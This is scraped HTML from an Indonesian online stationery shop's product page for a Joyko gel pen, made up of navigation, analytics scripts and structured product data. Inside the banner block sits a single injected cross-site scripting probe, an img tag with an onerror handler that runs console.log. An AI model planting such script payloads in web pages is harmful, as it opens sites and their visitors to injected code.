><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.peralatansekolah.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.peralatansekolah.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Jual Perlengkapan Sekolah Harga Murah dan Kantor Grosir Lengkap" <img src="https://i.ibb.co.com/wNJ2BwJ7/peralatansekolah-co-id-1-banner-1400x350.jpg" alt="peralatansekolah-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(40);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red)</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-330-big-fill-gel-black-blue-red.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.peralatansekolah.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TFYGX67Q4W');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 15,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-9"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":15,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-TFYGX67Q4W"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-GP330"],"content_category":"","content_name":"Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red)","content_type":"product","contents":[{"id":"JK-GP330","quantity":1}],"currency":"IDR","value":17300}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.peralatansekolah.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.peralatansekolah.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.peralatansekolah.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.peralatansekolah.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.peralatansekolah.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-330-big-fill-gel-black-blue-red.html","name":"Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red)"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red)","description":"nama_produk: Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) # google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis & Gambar &gt; Pena & Pensil &gt; Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) harga per Dozen","image":["https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":17300,"url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-330-big-fill-gel-black-blue-red.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-GP330","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-GP330","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-157 Comet Gel","description":"nama_produk: Joyko Gel Pen GP-157 Comet Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-157 Comet Gel harga per Pcs","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-157-comet-gel.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-157-comet-gel-sku-jk-gp157_ke4mc2odgjgvqpsd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-167 Titan (Black,Blue)","description":"nama_produk: Joyko Gel Pen GP-167 Titan (Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-167 Titan (Black,Blue) harga per Pcs","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-167-titan-black-blue.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-167-titan-blackblue-sku-jk-gp167_cbr1aixgxe3udixi.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-169 Sign Pro","description":"nama_produk: Joyko Gel Pen GP-169 Sign Pro # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-169 Sign Pro harga per Pcs","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-169-sign-pro.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-169-sign-pro-sku-jk-gp169_vkbyl1zxms3ugarm.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-180 Fresh","description":"nama_produk: Joyko Gel Pen GP-180 Fresh # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-180 Fresh harga per Pcs","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-180-fresh.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-180-fresh-sku-jk-gp180_d37ggmconqn41bbx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-181 Batique","description":"nama_produk: Joyko Gel Pen GP-181 Batique # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-181 Batique harga per Pcs","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-181-batique.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-181-batique-sku-jk-gp181_aelvreody5hkf0fp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-182 I-Tech","description":"nama_produk: Joyko Gel Pen GP-182 I-Tech # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-182 I-Tech harga per Pcs","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-182-i-tech.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-182-i-tech-sku-jk-gp182_tpjswhkmyuaxoowp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-189 Oval (Black,Blue)","description":"nama_produk: Joyko Gel Pen GP-189 Oval (Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-189 Oval (Black,Blue) harga per Pcs","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-189-oval-black-blue.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-189-oval-blackblue-sku-jk-gp189_kjvsmuexrqrbtwot.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-190 Pino","description":"nama_produk: Joyko Gel Pen GP-190 Pino # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-190 Pino harga per Pcs","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-190-pino.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-190-pino-sku-jk-gp190_ays3ibk8tdew64jk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-191 Blaze","description":"nama_produk: Joyko Gel Pen GP-191 Blaze # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-191 Blaze harga per Pcs","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-191-blaze.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-191-blaze-sku-jk-gp191_ilo7hamwrioshrlm.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-212  I-Diamond (Black,Blue)","description":"nama_produk: Joyko Gel Pen GP-212 I-Diamond (Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-212 I-Diamond (Black,Blue) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-212-i-diamond-black-blue.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-212-i-diamond-blackblue-sku-jk-gp212_tbli5jamrrqv0a4x.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-218 Savanna 2","description":"nama_produk: Joyko Gel Pen GP-218 Savanna 2 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-218 Savanna 2 harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-218-savanna-2.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-218-savanna-2-sku-jk-gp218_wxydyv7xqpz72e2h.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-237 X-Tech","description":"nama_produk: Joyko Gel Pen GP-237 X-Tech # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-237 X-Tech harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-237-x-tech.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-237-x-tech-sku-jk-gp237_qxfwqsmawj4q4zca.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-243 Whiz Gel (Black,Blue)","description":"nama_produk: Joyko Gel Pen GP-243 Whiz Gel (Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-243 Whiz Gel (Black,Blue) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-243-whiz-gel-black-blue.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-243-whiz-gel-blackblue-sku-jk-gp243_wooaphe9wpi0useo.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-252 Track Gel","description":"nama_produk: Joyko Gel Pen GP-252 Track Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-252 Track Gel harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-252-track-gel.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-252-track-gel-sku-jk-gp252_zjbaqpfchvuc796w.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-257 Point Gel","description":"nama_produk: Joyko Gel Pen GP-257 Point Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-257 Point Gel harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-257-point-gel.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-257-point-gel-sku-jk-gp257_4lbdaqa4sjzjfr7e.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-262 Skill Gel (Black,Blue,Red)","description":"nama_produk: Joyko Gel Pen GP-262 Skill Gel (Black,Blue,Red) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-262 Skill Gel (Black,Blue,Red) harga per 